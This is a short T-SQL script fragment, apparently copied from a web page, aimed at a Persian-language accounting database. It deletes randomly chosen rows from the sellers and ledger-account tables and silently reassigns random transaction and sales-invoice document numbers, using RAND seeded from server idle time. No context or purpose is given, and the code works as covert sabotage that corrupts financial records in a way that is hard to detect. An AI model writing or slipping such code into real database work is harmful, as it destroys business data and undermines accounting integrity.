 set @SanadNo=(select Max(Cast(sellercod As int )) from A_Sellers) ↓
Set @SanadNo=Round(@SanadNo * (SELECT RAND(@IDLE)),0,0) ↓
delete from A_Sellers Where Cast(sellercod as int)=@SanadNo ↓
set @SanadNo=(select Max(Cast(Tranid As int )) from A_TranSanj) ↓
set @SanadNo1=@SanadNo ↓
Set @SanadNo=Round(@SanadNo * (SELECT RAND(@IDLE)),0,0) ↓
set @Raj=(select Max(Raj) from A_TranSanj Where Cast(Tranid as int)=@SanadNo) ↓
Set @Raj=Round(@Raj * (SELECT RAND(@IDLE)),0,0) ↓
Set @IDLE=0.1111+(SELECT @@IDLE) ↓
Set @SanadNo1=Round(@SanadNo1 * (SELECT RAND(@IDLE)),0,0) ↓
Update A_TranSanj Set Tranid=@SanadNo1 Where Cast(Tranid as int)=@SanadNo and Raj=@Raj ↓
set @SanadNo=(select Max(Cast(Koll As int )) from Koll) ↓
Set @SanadNo=Round(@SanadNo * (SELECT RAND(@IDLE)),0,0) ↓
delete from Koll Where Cast(Koll as int)=@SanadNo ↓
set @SanadNo=(select Max(Cast(SanadNoForosh As int )) from R_DetailFactoreForosh) ↓
set @SanadNo1=@SanadNo ↓
Set @SanadNo=Round(@SanadNo * (SELECT RAND(@IDLE)),0,0) ↓
set @Raj=(select Max(Raj) from R_DetailFactoreForosh Where Cast(SanadNoForosh as int)=@SanadNo) ↓
Set @Raj=Round(@Raj * (SELECT RAND(@IDLE)),0,0) ↓
Set @IDLE=0.1111+(SELECT @@IDLE) ↓
Set @SanadNo1=Round(@SanadNo1 * (SELECT RAND(@IDLE)),0,0) ↓
Update R_DetailFactoreForosh Set SanadNoForosh=@SanadNo1 Where Cast(SanadNoForosh as int)=@SanadNo
and Raj=@Raj ↓